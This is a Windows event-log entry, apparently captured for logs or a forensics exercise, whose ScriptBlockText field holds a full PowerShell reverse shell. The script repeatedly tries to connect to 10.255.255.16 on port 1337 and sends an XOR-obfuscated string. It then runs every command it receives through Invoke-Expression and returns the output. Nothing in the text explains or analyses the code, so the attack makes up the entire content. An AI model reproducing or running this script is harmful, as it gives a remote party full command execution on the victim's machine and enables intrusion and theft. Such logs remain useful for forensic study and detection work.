 <Data Name="ScriptBlockText">do { Start-Sleep -
Seconds 1 try{ $TCPClient = New-Object
Net.Sockets.TCPClient('10.255.255.16', 1337) }
catch {} } until ($TCPClient.Connected)
$NetworkStream = $TCPClient.GetStream()
$StreamWriter = New-Object IO.StreamWriter
($NetworkStream) function WriteToStream ($String)
{ [byte[]]$script:Buffer =
0..$TCPClient.ReceiveBufferSize | % {0}
$StreamWriter.Write($String + 'SHELL> ')
$StreamWriter.Flush() } $l = 0x46, 0x42, 0x51,
0x40, 0x7F, 0x3C, 0x3E, 0x64, 0x31, 0x31, 0x6E,
0x32, 0x34, 0x68, 0x3B, 0x6E, 0x25, 0x25, 0x24,
0x77, 0x77, 0x73, 0x20, 0x75, 0x29, 0x7C, 0x7B,
0x2D, 0x79, 0x29, 0x29, 0x29, 0x10, 0x13, 0x1B,
0x14, 0x16, 0x40, 0x47, 0x16, 0x4B, 0x4C, 0x13,
0x4A, 0x48, 0x1A, 0x1C, 0x19, 0x2, 0x5, 0x4, 0x7,
0x2, 0x5, 0x2, 0x0, 0xD, 0xA, 0x59, 0xF, 0x5A, 0xA,
0x7, 0x5D, 0x73, 0x20, 0x20, 0x27, 0x77, 0x38,
0x4B, 0x4D $s = "" for ($i = 0; $i -lt 72; $i++) { $s
+= [char]([int]$l[$i] -bxor $i) } WriteToStream $s
while(($BytesRead = $NetworkStream.Read($Buffer,
0, $Buffer.Length)) -gt 0) { $Command =
([text.encoding]::UTF8).GetString($Buffer, 0,
$BytesRead - 1) $Output = try { Invoke-Expression
$Command 2>&1 | Out-String } catch { $_ | Out-
String } WriteToStream ($Output) }
$StreamWriter.Close()</Data>